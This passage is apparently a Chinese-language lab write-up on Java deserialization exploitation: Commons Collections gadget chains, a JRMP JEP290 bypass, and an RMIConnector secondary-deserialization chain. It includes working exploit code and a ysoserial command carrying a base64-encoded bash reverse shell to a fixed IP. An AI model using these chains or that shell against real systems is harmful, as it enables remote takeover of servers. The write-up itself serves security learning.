f.set(templates,"11");
InvokerTransformer invokerTransformer = new InvokerTransformer("newTransformer",null,null);
HashMap<Object,Object> hashMap = new HashMap<>();
LazyMap lazyMap = (LazyMap) LazyMap.decorate(hashMap,new ConstantTransformer(11));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap,templates);
HashMap<Object,Object> hashMap1 = new HashMap<>();
hashMap1.put(tiedMapEntry,"1");
Class<?> c1 = LazyMap.class;
Field factoryField = c1.getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(lazyMap,invokerTransformer);
lazyMap.remove(templates);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream outputStream = new ObjectOutputStream(byteArrayOutputStream);
Integer[] list = new Integer[]{1,2};
outputStream.writeUTF("SJTU");
outputStream.writeInt(1896);
outputStream.writeObject(hashMap1);
ByteArrayInputStream inputStream = new ByteArrayInputStream(byteArrayOutputStream.toByteArray());
ObjectInputStream objectInputStream = new MyObjectInputStream(inputStream);
objectInputStream.readUTF();
objectInputStream.readInt();
objectInputStream.readObject();
}
}
|

写着写着又出问题了,这个[[B是个什么鬼,查一查
OK是上面的二维字节数组byte[][],
但是defineClass()这条链必须将一个二维数组赋值给_bytecodes,因此这条路到这里也是断了
根据这篇文章:https://blog.orange.tw/posts/2018-03-pwn-ctf-platform-with-java-jrmp-gadget/
在ysoserial中有一条jrmp链
参考到这篇文章:https://blog.orange.tw/posts/2018-03-pwn-ctf-platform-with-java-jrmp-gadget/
yso中的payloads/JRMPLinstener的利用gadget如下:
1
2
3
4
5
6
7
8
| UnicastRemoteObject.readObject()
UnicastRemoteObject.reexport()
UnicastRemoteObject.exportObject()
UnicastServerRef.exportObject()
LiveRef.exportObject()
TCPEndpoint.exportObject()
TCPTransport.exportObject()
TCPTransport.listen()
|

这里可以打一手JRMP的二次反序列化,但是这里注意到jdk版本,是u222 > 8u121,是受限于JEP290的jdk版本,但是ysoserial中的这条exploit/JRMPListener+payloads/JRMPClient攻击链具备JEP290的绕过,在版本<8u231都可打。具体绕过方式打算再开一篇文章讲
开启JRMP Server
(踩坑注意这里如果是要生成payload的话不要用powershell,用cmd)
1
| java.exe -cp .\ysoserial-all.jar ysoserial/exploit/JRMPListener 12121 "CommonsCollections5" "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjcxLjIwNC83ODkwIDA+JjE=}|{base64,-d}|{bash,-i}"
|
然后根据JRMPClient稍微改写一下,将端口自己指定一下,另外getObject()方法接收的参数实际上是JRMP服务器的host:port而已,,写成command害我看了有一会,,读了下内容才发现
因为要设置UTF和Int,所以就不能直接用yso的JRMPClient了,参考一下payloads/JRMPClient的写法:
payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
| package org.example;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import com.yxxx.javasec.deserialize.MyObjectInputStream;
import com.yxxx.javasec.deserialize.Utils;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InstantiateTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import sun.rmi.server.UnicastRef;
import sun.rmi.transport.LiveRef;
import sun.rmi.transport.tcp.TCPEndpoint;
import javax.xml.transform.Templates;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Array;
import java.lang.reflect.Field;
import java.lang.reflect.Proxy;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.rmi.registry.Registry;
import java.rmi.server.ObjID;
import java.rmi.server.RemoteObjectInvocationHandler;
import java.util.*;
public class Main {
public static Registry getObject ( final String command ) throws Exception {
String host;
int port;
int sep = command.indexOf(':');
if ( sep < 0 ) {
port = 12345;
host = command;
}
else {
host = command.substring(0, sep);
port = Integer.valueOf(command.substring(sep + 1));
}
ObjID id = new ObjID(new Random().nextInt());
TCPEndpoint te = new TCPEndpoint(host, port);
UnicastRef ref = new UnicastRef(new LiveRef(id, te, false));
RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);
Registry proxy = (Registry) Proxy.newProxyInstance(Main.class.getClassLoader(), new Class[] {
Registry.class
}, obj);
return proxy;
}
public static void main(String[] args) throws Exception{
Registry registry = getObject("10.133.15.159:12345");
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream outputStream = new ObjectOutputStream(byteArrayOutputStream);
outputStream.writeUTF("SJTU");
outputStream.writeInt(1896);
outputStream.writeObject(registry);
ByteArrayInputStream inputStream = new ByteArrayInputStream(byteArrayOutputStream.toByteArray());
ObjectInputStream objectInputStream = new MyObjectInputStream(inputStream);
objectInputStream.readUTF();
objectInputStream.readInt();
System.out.println(Utils.bytesTohexString(byteArrayOutputStream.toByteArray()));
}
}
|
Lab4
java层面的代码和lab3一模一样,只是多了一层nginx配置来阻止出网

在RMIConnector下的fimdRMIServerJRMP()方法下,有一处反序列化
将传入参数base64解码之后直接进行一个反序列化,直截了当

往上,findRMIServer()方法下进行了一个调用

再往上,还是这个类,下面的connect方法调用了findRMIServer()

这时候回到上面那个利用TiedMapEntry的方式来触发invokerTransformer可以不依赖于数组,同时又避免了类加载引入的二维数组
利用链总体分析完了,再分析分析细节
首先是findRMIServerJRMP(),这个没有什么好说的,传入一个base64编码后的序列化流即可
然后是findRMIServer,这里的path从参数directoryURL中获取path路径部分,然后做了个判断,也就是说这个路径需要是/stub/开头的才能走到链中

然后是connect(),这里是对是否连接进行判断,显然我们第一次调用的时候是第一次发起连接,所以上面那些判断都能过

这个jmxServiceURL是在构造函数中获取的

涉及到的主要的类有:JMXServiceURL、RMIConnector
按照构造函数的类型,先随便传一些:
1
2
3
4
5
6
7
8
9
10
11
| public static Object getBlind(String cmd)throws Exception{
JMXServiceURL jmxServiceURL = new JMXServiceURL("http://www.baidu.com");
RMIConnector connector = new RMIConnector(jmxServiceURL,new HashMap<>());
connector.connect(null);
System.out.println(jmxServiceURL.getURLPath());
return null;
}
|
调用,果断出现报错

断点跟进去看一下,
好家伙,得来个service:jmx:前缀

稍微改一下:
1
2
3
4
5
6
7
8
9
10
11
| public static Object getBlind(String cmd)throws Exception{
JMXServiceURL jmxServiceURL = new JMXServiceURL("service:jmx:http://www.baidu.com/");
RMIConnector connector = new RMIConnector(jmxServiceURL,new HashMap<>());
connector.connect(null);
System.out.println(jmxServiceURL.getURLPath());
return null;
}
|
果断继续报错

只能是rmi或者iiop的协议
再改:
1
2
3
4
5
6
7
8
9
10
11
| public static Object getBlind(String cmd)throws Exception{
JMXServiceURL jmxServiceURL = new JMXServiceURL("service:jmx:rmi://www.baidu.com/");
RMIConnector connector = new RMIConnector(jmxServiceURL,new HashMap<>());
connector.connect(null);
System.out.println(jmxServiceURL.getURLPath());
return null;
}
|
继续解决报错,但是这次不用断点也知道是哪里出错了,
是的正是上文提到的/stub/,url的path部分得等于这玩意才能走入gadget中

继续爆(小)改
1
2
3
4
5
6
7
8
9
10
11
| public static Object getBlind(String cmd)throws Exception{
JMXServiceURL jmxServiceURL = new JMXServiceURL("service:jmx:rmi://www.baidu.com/stub/212121");
RMIConnector connector = new RMIConnector(jmxServiceURL,new HashMap<>());
connector.connect(null);
System.out.println(jmxServiceURL.getURLPath());
return null;
}
|
报错,但是开心,至少说明已经走到base64解码处了

套上InvokerTransformer
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| public static Object getBlind(String cmd)throws Exception{
JMXServiceURL jmxServiceURL = new JMXServiceURL("service:jmx:rmi://www.baidu.com/stub/212121");
RMIConnector connector = new RMIConnector(jmxServiceURL,new HashMap<>());
InvokerTransformer invokerTransformer = new InvokerTransformer("connect",null,null);
HashMap<Object,Object> hashMap = new HashMap<>();
LazyMap lazyMap = (LazyMap) LazyMap.decorate(hashMap,new ConstantTransformer(11));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap,connector);
HashMap<Object,Object> hashMap1 = new HashMap<>();
hashMap1.put(tiedMapEntry,"1");
Class<?> c1 = LazyMap.class;
Field factoryField = c1.getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(lazyMap,invokerTransformer);
lazyMap.remove(connector);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream outputStream = new ObjectOutputStream(byteArrayOutputStream);
outputStream.writeObject(hashMap1);
ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(byteArrayOutputStream.toByteArray());
ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
objectInputStream.readObject();
return null;
}
|
不出意外的话把/stub/后面的进行替换成我们的payload就行了

然后就能进行一波帅气的二次反序列化辣!
yso先生成一个payload
1
| java -jar ysoserial-all.jar CommonsCollections5 "calc" > 11.txt
|
然后读取字节流再base64
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
| public static Object getBlind(String cmd)throws Exception{
byte[] bytes = Files.readAllBytes(Paths.get("D:\\Hacker\\ysoserial\\11.txt"));
String payload = Base64.getEncoder().encodeToString(bytes);
JMXServiceURL jmxServiceURL = new JMXServiceURL("service:jmx:rmi://www.baidu.com/stub/"+payload);
RMIConnector connector = new RMIConnector(jmxServiceURL,new HashMap<>());
InvokerTransformer invokerTransformer = new InvokerTransformer("connect",null,null);
HashMap<Object,Object> hashMap = new HashMap<>();
LazyMap lazyMap = (LazyMap) LazyMap.decorate(hashMap,new ConstantTransformer(11));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap,connector);
HashMap<Object,Object> hashMap1 = new HashMap<>();
hashMap1.put(tiedMapEntry,"1");
Class<?> c1 = LazyMap.class;
Field factoryField = c1.getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(lazyMap,invokerTransformer);
lazyMap.remove(connector);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream outputStream = new ObjectOutputStream(byteArrayOutputStream);
outputStream.writeObject(hashMap1);
ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(byteArrayOutputStream.toByteArray());
ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
objectInputStream.readObject();
return null;
}
|
成功触发计算器弹窗~
重新生成payload准备打靶机
1
| java -jar ysoserial-all.jar CommonsCollections5 "touch /tmp/666" > 11.txt
|
payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
